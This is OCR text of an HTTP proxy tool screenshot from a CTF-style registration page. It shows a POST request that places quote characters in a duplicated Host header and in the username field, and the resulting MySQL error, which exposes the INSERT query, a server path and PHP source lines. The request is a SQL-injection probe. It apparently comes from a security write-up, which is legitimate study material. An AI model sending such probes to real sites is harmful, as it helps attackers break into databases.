 Go
Cancel
<
>
Target: http://45.61.157.252
?
Request
Raw Params Headers Hex
POST /main/register HTTP/1.1
Host: 2018.mhz.pw
Host: aa'"@example.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Content-Type: multipart/form-data; boundary=--------356678531
Content-Length: 176
----------356678531
Content-Disposition: form-data; name="username"
"x
----------356678531
Content-Disposition: form-data; name="password"
aaa
----------356678531--
Response
Raw Headers Hex HTML Render
Database SQL: "INSERT INTO `users`( `username`,`password`,
VALUES ( '"x','47bce5c74f589f4867dbd57e9ca9f808','"x@aa'"@
)", ErrorInfo: You have an error in your SQL syntax; check
that corresponds to your MySQL server version for the righ
use near '"@example.com' )' at line 1
/data/main/protected/lib/core.php on line 268
263. $db = $this->dbInstance($GLOBALS['mysql'], 'master');
264.
265. $result = $db->query($sql);
266. if (!$result) {
267. $err = $db->error;
268. err('Database SQL: "' . $sql. '", ErrorInfo: '. $err);
离别歌@leavesongs.com